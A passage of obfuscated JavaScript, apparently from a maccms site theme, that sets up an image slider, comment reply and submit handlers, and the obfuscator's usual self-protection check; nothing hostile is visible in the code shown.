_0x1464cb[_0x1b69cf(0x79a,'gjj9')](_0x460b5d,_0x4e8cf6);},'FhqOD':_0x1464cb[_0x25da74(0x38a,'mIy6')],'eskkZ':_0x1464cb[_0x25da74(0x421,'^3e5')],'ZAUUW':_0x1464cb[_0x25da74(0x2ab,'iK19')],'qKSrH':_0x1464cb[_0x25da74(0x1d7,'y[mf')],'KakNe':_0x1464cb[_0x25da74(0x5b0,'BfdI')],'ECgNH':_0x1464cb[_0x25da74(0x796,'LE87')],'nLAOg':_0x1464cb[_0x25da74(0x60f,'BfdI')],'PfCpW':_0x1464cb[_0x25da74(0x1bb,'[QT3')],'uBciB':_0x1464cb[_0x25da74(0x656,'QolX')],'WiUIG':_0x1464cb[_0x25da74(0x24e,'8ml1')],'aFOua':_0x1464cb[_0x25da74(0x107,'59Mq')],'JyiaS':_0x1464cb[_0x25da74(0x3b5,'NYdb')],'yfisL':_0x1464cb[_0x25da74(0x193,'A5Xz')],'hAAhJ':_0x1464cb[_0x25da74(0x5bb,'Vj$3')],'HZbmx':function(_0x50b9ea,_0x58d50a){var _0x230bdd=_0x25da74;return _0x1464cb[_0x230bdd(0x40f,'KI#1')](_0x50b9ea,_0x58d50a);},'xPpen':_0x1464cb[_0x25da74(0x5ab,'Yp48')],'CJUjh':_0x1464cb[_0x25da74(0x459,'A5Xz')]},_0x5dc300=_0x497c26?function(){var _0x2bd924=_0x25da74;if(_0x1f076c){if(_0x2d2cfa[_0x2bd924(0x2d4,'4&UT')](_0x2d2cfa[_0x2bd924(0x7ab,'A5Xz')],_0x2d2cfa[_0x2bd924(0x32a,'4&UT')])){var _0x5b5e82={'BEgmd':_0x2d2cfa[_0x2bd924(0x74d,'mIy6')],'gSBXq':function(_0x380230,_0x7ebe09){var _0x51c7d1=_0x2bd924;return _0x2d2cfa[_0x51c7d1(0x30d,'IXW*')](_0x380230,_0x7ebe09);},'IaUpe':function(_0x481de7,_0x45d166){var _0x3dc3e6=_0x2bd924;return _0x2d2cfa[_0x3dc3e6(0x7a1,'1^Kp')](_0x481de7,_0x45d166);},'KatDD':_0x2d2cfa[_0x2bd924(0x488,')1RJ')],'baVQF':function(_0x16f605,_0x4c96c6){var _0xf93f88=_0x2bd924;return _0x2d2cfa[_0xf93f88(0x78c,')1RJ')](_0x16f605,_0x4c96c6);},'GXfbq':_0x2d2cfa[_0x2bd924(0x5d4,'tuw5')]},_0x56e29f=_0x2d2cfa[_0x2bd924(0x1ac,'tuw5')](_0x348b07,this);_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x3d5,'y[mf')])[_0x2bd924(0x1df,'QlO!')]&&(_0x2365e1[_0x2bd924(0x451,'y[mf')]=new _0x1b93f1(_0x56e29f[_0x2bd924(0x6bb,'8^Ei')](0x0),{'initialSlide':_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x284,'xq^r')])[_0x2bd924(0x161,'8ml1')](),'lazy':{'elementClass':_0x56e29f[_0x2bd924(0x68f,'AExK')](_0x2d2cfa[_0x2bd924(0x26c,'8^Ei')])||_0x2d2cfa[_0x2bd924(0xc6,'Q!#p')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d2cfa[_0x2bd924(0x167,'tuw5')](_0x56e29f[_0x2bd924(0x52b,'mg$z')](_0x2d2cfa[_0x2bd924(0x15c,'BfdI')]),_0x2d2cfa[_0x2bd924(0xc5,'Yp48')])?![]:!![],'speed':_0x14f125[_0x2bd924(0x45a,'NYdb')][_0x2bd924(0x647,'y[mf')]||0x3e8,'centeredSlides':_0x2d2cfa[_0x2bd924(0x36a,'NYdb')](_0x56e29f[_0x2bd924(0x3c7,'gjj9')](_0x2d2cfa[_0x2bd924(0x64f,'g3!Q')]),_0x2d2cfa[_0x2bd924(0x3e3,'Jq@r')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':_0x4bc8f1[_0x2bd924(0x57a,'LE87')][_0x2bd924(0x6d5,'IXW*')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x56e29f[_0x2bd924(0x5c5,'BQ7M')](_0x2d2cfa[_0x2bd924(0x260,'IXW*')])||_0x2d2cfa[_0x2bd924(0x222,'mIy6')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d2cfa[_0x2bd924(0x2bb,'8ml1')],'pagination':{'el':_0x56e29f[_0x2bd924(0x746,'AJ8F')](_0x2d2cfa[_0x2bd924(0x55c,'WPlY')])||_0x2d2cfa[_0x2bd924(0x3e9,'WPlY')],'clickable':!![],'bulletClass':_0x56e29f[_0x2bd924(0x269,'1^Kp')](_0x2d2cfa[_0x2bd924(0x4c2,'tuw5')])||_0x2d2cfa[_0x2bd924(0x673,'3JWj')],'bulletActiveClass':_0x56e29f[_0x2bd924(0x7f5,'3JWj')](_0x2d2cfa[_0x2bd924(0x1d8,'Vj$3')])||_0x2d2cfa[_0x2bd924(0x129,'tuw5')],'renderBullet':function(_0x4b15d0,_0x211178){var _0x4a4fb4=_0x2bd924;if(_0x56e29f[_0x4a4fb4(0x4fe,'mIy6')](_0x5b5e82[_0x4a4fb4(0x216,'AJ8F')]))return _0x5b5e82[_0x4a4fb4(0x4a9,'BQ7M')](_0x5b5e82[_0x4a4fb4(0x7c0,'AExK')](_0x5b5e82[_0x4a4fb4(0x741,'mg$z')](_0x5b5e82[_0x4a4fb4(0xe8,'Px5m')](_0x5b5e82[_0x4a4fb4(0x6bf,'Jq@r')],_0x211178),'\x22>'),_0x5b5e82[_0x4a4fb4(0x4de,'QolX')](_0x188bf6,this[_0x4a4fb4(0x3a2,'Jq@r')])['eq'](_0x4b15d0)[_0x4a4fb4(0x3ce,'tBg[')](_0x5b5e82[_0x4a4fb4(0x22e,'t!WM')])[_0x4a4fb4(0x43f,'8ml1')]()),_0x5b5e82[_0x4a4fb4(0x4f4,'QlO!')]);}},'navigation':{'nextEl':_0x2d2cfa[_0x2bd924(0x708,'BfdI')],'prevEl':_0x2d2cfa[_0x2bd924(0x7d7,'Px5m')]}}));}else{var _0x414d9c=_0x1f076c[_0x2bd924(0x6e9,'3JWj')](_0x4ae10d,arguments);return _0x1f076c=null,_0x414d9c;}}}:function(){};return _0x497c26=![],_0x5dc300;};}()),_0x4b464b=_0x33cf34(this,function(){var _0x21a30f=_0x1c0f,_0x5bb969={'MYXHj':_0x21a30f(0x727,'4&UT')};return _0x4b464b[_0x21a30f(0x5ed,'QolX')]()[_0x21a30f(0xd9,'1^Kp')](_0x5bb969[_0x21a30f(0x594,'KI#1')])[_0x21a30f(0x735,'5w#Z')]()[_0x21a30f(0x4f6,'8ml1')](_0x4b464b)[_0x21a30f(0x726,'au8u')](_0x5bb969[_0x21a30f(0x257,'A5Xz')]);});_0x4b464b();var Myui={'Comment':{'Init':function(){var _0x400d08=_0x1c0f,_0x6f29a6={'QmNGk':_0x400d08(0x2b6,'tBg['),'zdzDy':_0x400d08(0x304,'59Mq'),'gxyUE':function(_0x17f58d,_0x33984c){return _0x17f58d===_0x33984c;},'FqVrV':_0x400d08(0x147,'xq^r'),'UVMJK':_0x400d08(0x249,'RuN]'),'oRDtB':function(_0xe27031,_0x495c29){return _0xe27031==_0x495c29;},'aVZqu':function(_0x2390d9,_0x1d0190){return _0x2390d9(_0x1d0190);},'glLOy':_0x400d08(0x510,'Jq@r'),'LpCFh':function(_0x240b79,_0x2cdc49){return _0x240b79!==_0x2cdc49;},'LjUQh':_0x400d08(0x2ef,'B3aD'),'VjWrh':_0x400d08(0x679,'WPlY'),'UaKYO':_0x400d08(0x1d0,'RFZG'),'QdGxi':function(_0x14e27a,_0x4d9c2e){return _0x14e27a+_0x4d9c2e;},'ajfQq':_0x400d08(0x5fc,'Q!#p'),'GxIVu':_0x400d08(0x7f6,'AJ8F'),'ralZn':_0x400d08(0x463,'au8u'),'AJYHX':_0x400d08(0x591,'Yy&Y'),'QRGOa':_0x400d08(0x468,'7Z%h'),'eAaFK':function(_0x3c472d,_0x40e68e){return _0x3c472d+_0x40e68e;},'WLSrl':_0x400d08(0x80b,'1^Kp'),'bIdMp':_0x400d08(0x665,'5w#Z'),'BHGPZ':_0x400d08(0x6af,'mg$z'),'mDrPM':_0x400d08(0x496,'4&UT'),'CJFzR':_0x400d08(0x169,'59Mq'),'hVVuK':_0x400d08(0x4ec,'HoJV'),'RnJqN':function(_0xcd0cbb,_0x3507ac){return _0xcd0cbb*_0x3507ac;},'LuXrA':_0x400d08(0x47d,'8^Ei'),'InhGt':_0x400d08(0x527,'IXW*'),'cXyJI':_0x400d08(0x13b,'QlO!'),'erPzp':_0x400d08(0x76c,'gjj9'),'SeCXN':_0x400d08(0x268,'RuN]'),'kbafa':function(_0x8f346b,_0x4af069){return _0x8f346b===_0x4af069;},'iQvtc':_0x400d08(0x736,'Lqth'),'QGSFl':function(_0x353b3c,_0x2dd0ab){return _0x353b3c+_0x2dd0ab;},'OnhQz':_0x400d08(0x233,'QlO!'),'yyjnU':_0x400d08(0x46d,'59Mq'),'UPhVh':_0x400d08(0x33a,'BQ7M'),'rWNwd':_0x400d08(0x501,'AJ8F'),'jAvOJ':function(_0x2f5da4,_0x588876){return _0x2f5da4(_0x588876);},'oPIoM':_0x400d08(0x4c8,'gBRY'),'aMteL':_0x400d08(0x171,'[QT3'),'kvaGy':function(_0xbdf7fb,_0x114982){return _0xbdf7fb(_0x114982);},'ICSXq':function(_0x103018,_0xa9424b){return _0x103018==_0xa9424b;},'rtAYD':function(_0x16b505,_0x1d77cf){return _0x16b505(_0x1d77cf);},'iHGtD':_0x400d08(0x348,'8^Ei'),'gfcme':_0x400d08(0x293,'gjj9'),'DnbAU':_0x400d08(0x347,'RuN]'),'ILVCV':_0x400d08(0x536,'QolX'),'APTia':function(_0x5850df,_0x2b57ba){return _0x5850df(_0x2b57ba);},'RBHJu':_0x400d08(0x397,'NYdb'),'HXXCs':function(_0x12b47b,_0x1b74a4){return _0x12b47b(_0x1b74a4);},'POFnI':_0x400d08(0x1f3,'Lqth'),'Smbgy':function(_0xe97c7c,_0x2386e8){return _0xe97c7c==_0x2386e8;},'oZCAB':function(_0x12b0e3,_0x2222b7){return _0x12b0e3!==_0x2222b7;},'dvRFL':_0x400d08(0x2e9,'A5Xz'),'wnRJa':_0x400d08(0x5ae,'7Z%h'),'PsLVK':function(_0x3502ac,_0x37cc4f){return _0x3502ac(_0x37cc4f);},'kKOkv':function(_0x51c3a6,_0x18ebae){return _0x51c3a6+_0x18ebae;},'DimVG':function(_0x50c150,_0x70bb2f){return _0x50c150+_0x70bb2f;},'HSAKg':function(_0x42dcad,_0x332b06){return _0x42dcad(_0x332b06);},'CWluw':_0x400d08(0x185,'Lqth'),'bavvm':_0x400d08(0x30b,'mP@$'),'sAOXo':_0x400d08(0x76a,'1^Kp'),'fkZHj':_0x400d08(0x2b2,'WPlY'),'PysIx':function(_0x5238e0,_0x442ec6){return _0x5238e0(_0x442ec6);},'FhXsc':function(_0x22d711,_0x598485){return _0x22d711(_0x598485);}};_0x6f29a6[_0x400d08(0xfa,'AJ8F')]($,_0x6f29a6[_0x400d08(0x245,'g3!Q')])['on'](_0x6f29a6[_0x400d08(0x78e,'5w#Z')],_0x6f29a6[_0x400d08(0x7bc,'mIy6')],function(_0x6aa5eb){var _0x738183=_0x400d08,_0x825ae7={'Sfvib':_0x6f29a6[_0x738183(0x652,'59Mq')],'ucJpW':_0x6f29a6[_0x738183(0x6d2,'iK19')]};if(_0x6f29a6[_0x738183(0x27a,'au8u')](_0x6f29a6[_0x738183(0x4f0,')1RJ')],_0x6f29a6[_0x738183(0x1ea,'Vj$3')])){var _0xd3f6b9=_0x825ae7[_0x738183(0x5c6,'NYdb')][_0x738183(0x619,'A5Xz')]('|'),_0x1bdd0b=0x0;while(!![]){switch(_0xd3f6b9[_0x1bdd0b++]){case'0':_0x3f44ab[_0x738183(0x395,'xq^r')]();continue;case'1':_0x20a803[_0x738183(0x267,'IXW*')][_0x738183(0x543,'BQ7M')]();continue;case'2':_0x158177[_0x738183(0x800,'HoJV')]();continue;case'3':_0x5552f1[_0x738183(0x709,'y[mf')][_0x738183(0x424,'Jq@r')]();continue;case'4':_0x24f1c1[_0x738183(0x414,'Px5m')][_0x738183(0x1fa,'NYdb')]();continue;case'5':_0x1ca6a6[_0x738183(0x75d,'B3aD')][_0x738183(0xcd,'8ml1')]();continue;}break;}}else{console[_0x738183(0x6e8,')1RJ')](0x10f447);if(_0x6f29a6[_0x738183(0x390,'gBRY')](_0x6f29a6[_0x738183(0x287,'Jq@r')]($,this)[_0x738183(0x3d6,'Jq@r')]()[_0x738183(0x103,'^3e5')]()[_0x738183(0x7a0,'g3!Q')]()[_0x738183(0xf2,'tuw5')](_0x6f29a6[_0x738183(0x391,'59Mq')])[_0x738183(0x20d,'AExK')](),'')){if(_0x6f29a6[_0x738183(0x426,')1RJ')](_0x6f29a6[_0x738183(0x114,'A5Xz')],_0x6f29a6[_0x738183(0x2ec,'Vj$3')]))_0x347dc8[_0x738183(0x393,'AExK')](_0x825ae7[_0x738183(0x17c,'QolX')]);else return layer[_0x738183(0x1ce,'1^Kp')](_0x6f29a6[_0x738183(0x523,'IXW*')]),![];}Myui[_0x738183(0x761,'Yy&Y')][_0x738183(0x6e3,'au8u')]();}}),_0x6f29a6[_0x400d08(0x112,'iK19')]($,_0x6f29a6[_0x400d08(0x53d,'gjj9')])['on'](_0x6f29a6[_0x400d08(0x43c,'HoJV')],_0x6f29a6[_0x400d08(0x2dc,')1RJ')],function(_0x9d5c0f){var _0xe21bb4=_0x400d08,_0x352a7b={'egBDu':function(_0xb97138,_0x19e25b){var _0x4f0975=_0x1c0f;return _0x6f29a6[_0x4f0975(0x377,'y[mf')](_0xb97138,_0x19e25b);},'tBAzL':function(_0x854356,_0x5c4665){var _0x5e8872=_0x1c0f;return _0x6f29a6[_0x5e8872(0x671,'IXW*')](_0x854356,_0x5c4665);},'AHtBO':_0x6f29a6[_0xe21bb4(0x323,'Px5m')],'KhkGl':function(_0x135d7d,_0x9f0a8a){var _0x49abc8=_0xe21bb4;return _0x6f29a6[_0x49abc8(0x7c6,'^3e5')](_0x135d7d,_0x9f0a8a);},'YbCAB':_0x6f29a6[_0xe21bb4(0x412,'AJ8F')],'FyaCp':_0x6f29a6[_0xe21bb4(0x37c,'5w#Z')],'xYmGb':_0x6f29a6[_0xe21bb4(0x4aa,'g3!Q')],'wjWhs':_0x6f29a6[_0xe21bb4(0x51f,'Vj$3')],'vNGcE':function(_0x1c5335,_0x178a64){var _0x4011ac=_0xe21bb4;return _0x6f29a6[_0x4011ac(0x71d,'prWT')](_0x1c5335,_0x178a64);},'VPxTC':_0x6f29a6[_0xe21bb4(0x320,'A5Xz')],'LRjKf':function(_0x113d94,_0xdc2430){var _0x1d0fa9=_0xe21bb4;return _0x6f29a6[_0x1d0fa9(0x4be,'5w#Z')](_0x113d94,_0xdc2430);},'YfhDm':_0x6f29a6[_0xe21bb4(0x716,'tuw5')],'YDgZN':_0x6f29a6[_0xe21bb4(0x4fb,'A5Xz')],'gJpej':_0x6f29a6[_0xe21bb4(0x1fc,'gjj9')],'EBRpc':_0x6f29a6[_0xe21bb4(0x21e,'8^Ei')],'GOlhu':function(_0x2f0205,_0x2c2078){var _0x2eaf71=_0xe21bb4;return _0x6f29a6[_0x2eaf71(0x70d,'59Mq')](_0x2f0205,_0x2c2078);},'kKphF':_0x6f29a6[_0xe21bb4(0x466,'t!WM')],'ZisUJ':_0x6f29a6[_0xe21bb4(0x46f,'KI#1')],'rhmBu':function(_0x40d970,_0x4e7ff2){var _0x517581=_0xe21bb4;return _0x6f29a6[_0x517581(0xc8,'mP@$')](_0x40d970,_0x4e7ff2);},'BCIKS':_0x6f29a6[_0xe21bb4(0x37b,'HoJV')],'nxGIn':function(_0x4637ba,_0x35bc1c){var _0x1c27c8=_0xe21bb4;return _0x6f29a6[_0x1c27c8(0x422,'[QT3')](_0x4637ba,_0x35bc1c);},'oDMmy':_0x6f29a6[_0xe21bb4(0x1e4,'t!WM')],'FUDsp':_0x6f29a6[_0xe21bb4(0x166,'bTVH')],'wsKkW':_0x6f29a6[_0xe21bb4(0x300,'AJ8F')],'wEVmc':function(_0x477eb9,_0x5b3bbd){var _0x4f635f=_0xe21bb4;return _0x6f29a6[_0x4f635f(0x5de,'g3!Q')](_0x477eb9,_0x5b3bbd);},'rySVh':_0x6f29a6[_0xe21bb4(0x4c7,'mP@$')]};if(_0x6f29a6[_0xe21bb4(0x600,'8ml1')](_0x6f29a6[_0xe21bb4(0x3c8,'RuN]')],_0x6f29a6[_0xe21bb4(0x2cc,'xq^r')])){var _0x1de9d0=_0x6f29a6[_0xe21bb4(0x545,'QlO!')]($,this);_0x6f29a6[_0xe21bb4(0x606,'tBg[')]($,this)[_0xe21bb4(0x4d4,'xq^r')](_0x6f29a6[_0xe21bb4(0x2a4,'gBRY')])&&MyTheme[_0xe21bb4(0x452,'QolX')](_0x6f29a6[_0xe21bb4(0x6a0,'[QT3')](_0x6f29a6[_0xe21bb4(0x6ad,'i2y(')](maccms[_0xe21bb4(0x403,'IXW*')],_0x6f29a6[_0xe21bb4(0x74a,'gBRY')]),_0x1de9d0[_0xe21bb4(0x6b1,'BfdI')](_0x6f29a6[_0xe21bb4(0xfb,'LE87')])),_0x6f29a6[_0xe21bb4(0x258,'Q!#p')],_0x6f29a6[_0xe21bb4(0x63f,'prWT')],'',function(_0x5dfa08){var _0x28229c=_0xe21bb4,_0x13d7aa={'Buull':function(_0x4c2bfa,_0x23d030){var _0x5e9232=_0x1c0f;return _0x352a7b[_0x5e9232(0x60b,'AJ8F')](_0x4c2bfa,_0x23d030);},'RvAMu':function(_0x1a39bb,_0x4e4dcd){var _0x1d5ece=_0x1c0f;return _0x352a7b[_0x1d5ece(0x686,'LE87')](_0x1a39bb,_0x4e4dcd);},'AzLQh':_0x352a7b[_0x28229c(0x2c7,'Yy&Y')],'zpFaI':function(_0x4aedb2,_0x3754c7){var _0x667358=_0x28229c;return _0x352a7b[_0x667358(0x57c,'KI#1')](_0x4aedb2,_0x3754c7);},'ZqkPi':_0x352a7b[_0x28229c(0x489,'y[mf')],'Ryrww':_0x352a7b[_0x28229c(0x67c,'Yp48')],'BJKKQ':_0x352a7b[_0x28229c(0x663,'BfdI')],'toyuI':_0x352a7b[_0x28229c(0x661,'3JWj')],'aLlSz':function(_0x2c9d5a,_0x16e617){var _0x506ac2=_0x28229c;return _0x352a7b[_0x506ac2(0x574,'AExK')](_0x2c9d5a,_0x16e617);},'FNsOm':_0x352a7b[_0x28229c(0x7a9,'B3aD')],'ZvcUq':function(_0x456c6f,_0x2b7d4b){var _0x194b31=_0x28229c;return _0x352a7b[_0x194b31(0x4f2,'4&UT')](_0x456c6f,_0x2b7d4b);},'KtqZk':function(_0x205694,_0x15f767){var _0x2bb7e8=_0x28229c;return _0x352a7b[_0x2bb7e8(0x15b,'BQ7M')](_0x205694,_0x15f767);},'XUHeh':function(_0x18543e,_0x46bdde){var _0x344306=_0x28229c;return _0x352a7b[_0x344306(0x303,'QlO!')](_0x18543e,_0x46bdde);},'HzVdc':_0x352a7b[_0x28229c(0x662,'mg$z')],'ZQOcz':_0x352a7b[_0x28229c(0x59e,'mIy6')],'OXFTV':_0x352a7b[_0x28229c(0x296,'RFZG')],'Jgbnu':_0x352a7b[_0x28229c(0x3df,'mg$z')],'haKYA':function(_0xfcc27d,_0x240229){var _0x51d97b=_0x28229c;return _0x352a7b[_0x51d97b(0x2c1,'bTVH')](_0xfcc27d,_0x240229);},'FeGzH':_0x352a7b[_0x28229c(0x41b,'t!WM')],'NwxMO':_0x352a7b[_0x28229c(0x24c,'tBg[')],'lfFrh':function(_0x41ba50,_0xc4a24){var _0x385b3c=_0x28229c;return _0x352a7b[_0x385b3c(0x36c,'RuN]')](_0x41ba50,_0xc4a24);},'JkmGo':_0x352a7b[_0x28229c(0x766,'Vj$3')]};_0x352a7b[_0x28229c(0x7b0,'RuN]')](_0x352a7b[_0x28229c(0x72e,'bTVH')],_0x352a7b[_0x28229c(0x3f4,'Jq@r')])?(_0x1de9d0[_0x28229c(0x10b,'QolX')](_0x352a7b[_0x28229c(0x61a,'y[mf')]),layer[_0x28229c(0x6c2,'mP@$')](_0x5dfa08[_0x28229c(0x744,'RFZG')])):(_0x53fb9a[_0x28229c(0x67d,'KI#1')](_0x13d7aa[_0x28229c(0x37e,'xq^r')]),_0x13d7aa[_0x28229c(0x733,'BQ7M')](_0x3bbab6,_0x13d7aa[_0x28229c(0x1bd,'NYdb')](_0x13d7aa[_0x28229c(0x754,'y[mf')](_0x13d7aa[_0x28229c(0xd0,'tBg[')],_0x1c198c),')'))[_0x28229c(0x4c9,'gjj9')](_0x13d7aa[_0x28229c(0x689,'7Z%h')])[_0x28229c(0x440,'Q!#p')](_0x13d7aa[_0x28229c(0x74b,'mIy6')])[_0x28229c(0x2b1,'[QT3')](_0x13d7aa[_0x28229c(0x586,'[QT3')]),_0x13d7aa[_0x28229c(0x152,'tBg[')](_0x48be38,_0x13d7aa[_0x28229c(0x262,'mP@$')])[_0x28229c(0x3ed,'tuw5')](_0x121255),_0x5e0003[_0x28229c(0x55b,'1^Kp')](_0x13d7aa[_0x28229c(0x132,'bTVH')](_0x13d7aa[_0x28229c(0x22a,'KI#1')](_0x13d7aa[_0x28229c(0x5e0,'QolX')](_0x13d7aa[_0x28229c(0x52c,'LE87')](_0x13d7aa[_0x28229c(0x1ec,'i2y(')](_0x13d7aa[_0x28229c(0x21d,'Yy&Y')](_0x4eb116[_0x28229c(0x31e,'bTVH')],_0x13d7aa[_0x28229c(0x570,'5w#Z')]),_0x13d7aa[_0x28229c(0x457,'tuw5')](_0x597051,_0x13d7aa[_0x28229c(0xfc,'tuw5')])[_0x28229c(0x3d3,'WPlY')](_0x13d7aa[_0x28229c(0x2f4,'i2y(')])),_0x13d7aa[_0x28229c(0x581,'BQ7M')]),_0x13d7aa[_0x28229c(0xe6,'tuw5')](_0xfdfbd7,_0x13d7aa[_0x28229c(0x623,'Px5m')])[_0x28229c(0x672,'Vj$3')](_0x13d7aa[_0x28229c(0x5f1,'AJ8F')])),_0x13d7aa[_0x28229c(0x23a,'3JWj')]),_0x13d7aa[_0x28229c(0x159,'BQ7M')](_0x13d7aa[_0x28229c(0x270,'RFZG')](_0x332337,this)[_0x28229c(0x2b3,'A5Xz')](_0x13d7aa[_0x28229c(0x5ac,'LE87')]),0x2)),function(_0x5ba565){var _0x47a501=_0x28229c;_0x13d7aa[_0x47a501(0x719,'HoJV')](_0x13d7aa[_0x47a501(0x4f8,'7Z%h')](_0x348019,_0x5ba565[_0x47a501(0x5b4,'IXW*')]),0x1)?(_0x44e366[_0x47a501(0x11a,'au8u')](_0x5ba565[_0x47a501(0x744,'RFZG')]),_0x416195=0x1):(_0x1c5894=0x1,_0x2d5480[_0x47a501(0x5ec,'BQ7M')](_0x5ba565[_0x47a501(0x417,'Lqth')]));}));});}else _0x55e911[_0xe21bb4(0x177,'59Mq')][_0xe21bb4(0x28b,'xq^r')](_0x352a7b[_0xe21bb4(0x16b,'QlO!')](_0x352a7b[_0xe21bb4(0x39c,'gBRY')],_0x58e433));}),_0x6f29a6[_0x400d08(0x4e7,'Yp48')]($,_0x6f29a6[_0x400d08(0x378,'A5Xz')])['on'](_0x6f29a6[_0x400d08(0x100,'BQ7M')],_0x6f29a6[_0x400d08(0x7cb,'xq^r')],function(_0x41787e){var _0x1c91da=_0x400d08,_0xdce04a=_0x6f29a6[_0x1c91da(0x231,'Vj$3')]($,this);if(_0xdce04a[_0x1c91da(0x746,'AJ8F')](_0x6f29a6[_0x1c91da(0x3aa,'Q!#p')])){var _0xabb7ec=_0x6f29a6[_0x1c91da(0x2f7,'t!WM')][_0x1c91da(0x3de,'tuw5')]('|'),_0x492166=0x0;while(!![]){switch(_0xabb7ec[_0x492166++]){case'0':var _0x5d2a83=_0x6f29a6[_0x1c91da(0x65e,'RuN]')]($,_0x6f29a6[_0x1c91da(0x484,'7Z%h')])[_0x1c91da(0x5da,')1RJ')](_0x6f29a6[_0x1c91da(0x174,'gBRY')]);continue;case'1':var _0x5232dd=_0xdce04a[_0x1c91da(0x1b1,'NYdb')]();continue;case'2':_0xdce04a[_0x1c91da(0x2db,'LE87')]()[_0x1c91da(0x355,'7Z%h')](_0x3b5b0c);continue;case'3':var _0x3b5b0c=_0x6f29a6[_0x1c91da(0x299,'KI#1')]($,_0x5d2a83);continue;case'4':_0x6f29a6[_0x1c91da(0x7e2,'au8u')](_0x5232dd,'回复')&&_0x6f29a6[_0x1c91da(0x1cb,'t!WM')]($,_0x6f29a6[_0x1c91da(0x17f,'IXW*')])[_0x1c91da(0x35e,'4&UT')]('回复');continue;case'5':_0xdce04a[_0x1c91da(0x400,'Jq@r')](_0x6f29a6[_0x1c91da(0x767,'iK19')]);continue;case'6':_0x3b5b0c[_0x1c91da(0x7aa,'4&UT')](_0x6f29a6[_0x1c91da(0x41f,'AJ8F')]);continue;case'7':_0x3b5b0c[_0x1c91da(0x717,'Yy&Y')](_0x6f29a6[_0x1c91da(0x40a,'QolX')])[_0x1c91da(0x3f8,'xq^r')](_0xdce04a[_0x1c91da(0x269,'1^Kp')](_0x6f29a6[_0x1c91da(0x2dd,'BQ7M')]));continue;case'8':_0x6f29a6[_0x1c91da(0x7c5,'xq^r')]($,_0x6f29a6[_0x1c91da(0x373,'prWT')])[_0x1c91da(0x33d,'WPlY')]();continue;case'9':if(_0x6f29a6[_0x1c91da(0x27e,'tBg[')](_0x5232dd,_0x6f29a6[_0x1c91da(0x220,'Jq@r')]))return _0xdce04a[_0x1c91da(0x410,'Yp48')]('回复'),![];continue;}break;}}}),_0x6f29a6[_0x400d08(0x224,'Lqth')]($,_0x6f29a6[_0x400d08(0x29e,'xq^r')])['on'](_0x6f29a6[_0x400d08(0x396,')1RJ')],_0x6f29a6[_0x400d08(0x141,'QolX')],function(_0x3b44a0){var _0x510527=_0x400d08,_0x366b51={'aTSIx':_0x6f29a6[_0x510527(0x164,'KI#1')],'lKjuE':function(_0x184bf5,_0xab39ca){var _0x4ac82b=_0x510527;return _0x6f29a6[_0x4ac82b(0x77d,'59Mq')](_0x184bf5,_0xab39ca);},'reqrt':_0x6f29a6[_0x510527(0x77f,'BfdI')],'ApzGs':_0x6f29a6[_0x510527(0x6d3,'xq^r')],'tVjnw':_0x6f29a6[_0x510527(0x73c,'gjj9')],'Bpgbf':_0x6f29a6[_0x510527(0x3cf,'t!WM')],'szKSw':function(_0x569724,_0x2555fa){var _0x447d66=_0x510527;return _0x6f29a6[_0x447d66(0x3c6,'mIy6')](_0x569724,_0x2555fa);},'NyaRv':_0x6f29a6[_0x510527(0x467,'BfdI')],'gtvFC':_0x6f29a6[_0x510527(0x1a8,'5w#Z')],'XCiWU':_0x6f29a6[_0x510527(0x484,'7Z%h')],'oDHCC':_0x6f29a6[_0x510527(0x16c,'i2y(')],'kbTda':function(_0x4baacf,_0x4c596e){var _0x344356=_0x510527;return _0x6f29a6[_0x344356(0x751,'QlO!')](_0x4baacf,_0x4c596e);},'PfDyH':_0x6f29a6[_0x510527(0x67b,'RuN]')]};if(_0x6f29a6[_0x510527(0x4a2,'B3aD')](_0x6f29a6[_0x510527(0x253,'QolX')],_0x6f29a6[_0x510527(0x772,'gBRY')])){var _0x56f9c2=_0x6f29a6[_0x510527(0x6d4,'7Z%h')]($,this);_0x6f29a6[_0x510527(0x13f,'BQ7M')]($,this)[_0x510527(0x5e3,'Yy&Y')](_0x6f29a6[_0x510527(0x1e2,'Vj$3')])&&MyTheme[_0x510527(0x5bc,'bTVH')](_0x6f29a6[_0x510527(0x541,'BfdI')](_0x6f29a6[_0x510527(0x729,'59Mq')](maccms[_0x510527(0x7e3,'Vj$3')],_0x6f29a6[_0x510527(0x5b6,'[QT3')]),_0x56f9c2[_0x510527(0x3d3,'WPlY')](_0x6f29a6[_0x510527(0x7a3,'59Mq')])),_0x6f29a6[_0x510527(0x4ce,'1^Kp')],_0x6f29a6[_0x510527(0x65a,'HoJV')],'',function(_0x5d8d1c){var _0x42f307=_0x510527;_0x56f9c2[_0x42f307(0x540,'B3aD')](_0x366b51[_0x42f307(0x2f6,'tuw5')]),layer[_0x42f307(0x58a,'HoJV')](_0x5d8d1c[_0x42f307(0x5ec,'BQ7M')]);});}else{var _0x4bfa53=_0x366b51[_0x510527(0x131,'mg$z')](_0x1bb68e,this);if(_0x4bfa53[_0x510527(0x4e4,'8ml1')](_0x366b51[_0x510527(0x243,'gBRY')])){var _0x4a737a=_0x366b51[_0x510527(0x65c,'AExK')][_0x510527(0x228,'tBg[')]('|'),_0x3c14bc=0x0;while(!![]){switch(_0x4a737a[_0x3c14bc++]){case'0':_0x4bfa53[_0x510527(0x6fa,'i2y(')](_0x366b51[_0x510527(0x42e,'gBRY')]);continue;case'1':_0x4bfa53[_0x510527(0x624,'t!WM')]()[_0x510527(0x5a4,'Jq@r')](_0x4d4b80);continue;case'2':var _0x509766=_0x4bfa53[_0x510527(0x51d,'xq^r')]();continue;case'3':_0x4d4b80[_0x510527(0x420,'A5Xz')](_0x366b51[_0x510527(0x34f,'AExK')]);continue;case'4':_0x366b51[_0x510527(0x290,'gjj9')](_0x509766,'回复')&&_0x366b51[_0x510527(0x6a3,'8^Ei')](_0x201c2a,_0x366b51[_0x510527(0x3a4,'mP@$')])[_0x510527(0x438,'BfdI')]('回复');continue;case'5':_0x366b51[_0x510527(0x45e,'y[mf')](_0x44230a,_0x366b51[_0x510527(0x2f9,'59Mq')])[_0x510527(0x30f,'Yp48')]();continue;case'6':var 